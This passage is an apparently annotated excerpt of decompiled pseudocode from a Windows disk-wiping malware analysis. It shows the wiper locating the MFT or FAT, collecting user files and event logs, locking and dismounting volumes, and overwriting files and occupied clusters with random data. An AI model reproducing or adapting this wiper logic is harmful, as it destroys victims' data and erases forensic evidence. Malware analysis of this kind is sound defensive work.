 // Locate the Master File Table for NTFS or
// the File Allocation Table for FAT and
// prepare a random buffer for the wipe (ref. line 266).
for ( j = 0; j <= 100; ++j )
c_GetPartitionInformation(j, &userStruct, c_Get_NTFS_MFT_or_FAT_CryptGenRandom);
// Get $BITMAP and $LogFile from all available Logical Drives.
c_GetLogicalDriveString(c_get_BITMAP_LOGFILE_, &userStruct);
// Recursively locate user files from the user directory,
// avoiding the APPDATA directory and filename contains ntuser.
c_SearchDir(c_if_NOT_APPDATA, L"\\\\?\\C:\\Documents and Settings", if_ntuser, &userStruct);
// Recursively locate user files in Desktop and My Documents.
c_SearchDir(c_Desktop_MyDocuments, L"\\\\?\\C:\\Documents and Settings", cc_RetrieveFileRecord_, &userStruct);
// Locates the $I30 and $DATA content of the C:\Windows\System32\winevt\Logs directory
c_Get_NTFSAttrib_(L"\\\\?\\C:\\Windows\\System32\\winevt\\Logs", 1, &userStruct);
v29 = SystemTimeAsFileTime.dwHighDateTime;
GetSystemTimeAsFileTime(&v42);
timeInMillisecond0 = 60000 * sleepMins; // Minimum of Arg1/Arg2/20 mins
LODWORD(numGenerator_output) = c_numGenerator_(
__PAIR64__(v42.dwHighDateTime - v29, v42.dwLowDateTime - 60000 * sleepMins),
10000i64);
sleepMiliSec = timeInMillisecond0 - numGenerator_output;
if ( sleepMiliSec < 0 )
LODWORD(sleepMiliSec) = 0;
Sleep(sleepMiliSec);
SetEvent(hEvent[0]);
// Wait for 30 seconds to end the fragmentation, line 202
WaitForSingleObject(FragmentationThread, 30000u);
if ( !FragmentationThread || FragmentationThread == -1 )
CloseHandle(FragmentationThread);
// Get the bitmap of occupied clusters, prepare random buffer
c_GetLogicalDriveString(c_Prep_RandomBuff, &clusterStruct);
c_GetLogicalDriveString(c_LOCK_DISMOUNT_Volume, 0);
// Wipe occurs for calls on lines 229, 232, 236, 239, 242.
createThread_WipeFile(&userStruct);
createThread_WipeFile(&clusterStruct); // wipe occupied clusters, line 262
if ( TokenHandle.dwLowDateTime )
{
if ( TokenHandle.dwLowDateTime != -1 )
WaitForSingleObject(TokenHandle.dwLowDateTime, 0xFFFFFFFF);
}
}
ExitProcess(0);